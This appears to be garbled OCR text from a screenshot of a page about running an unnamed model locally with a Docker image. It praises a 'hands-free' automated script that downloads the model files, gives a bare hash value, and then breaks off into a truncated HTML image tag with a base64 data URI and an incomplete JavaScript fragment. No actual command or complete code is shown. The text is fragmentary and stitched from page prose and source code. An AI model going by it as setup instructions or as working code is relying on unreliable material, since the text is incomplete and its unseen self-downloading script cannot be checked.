
The
fastest tactical way
to launch this model locally is via
a
Docker image
.
Refer to the
action plan
below to initialize the model.
Hands-free setup: the system self-downloads the heavy
model files.
The automated script takes care of everything,
tailoring
the setup to your specs
.
🖹 HASH-SUM:
eaa7a0eb5ecc5ac090f45589ce0c37ef
|
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.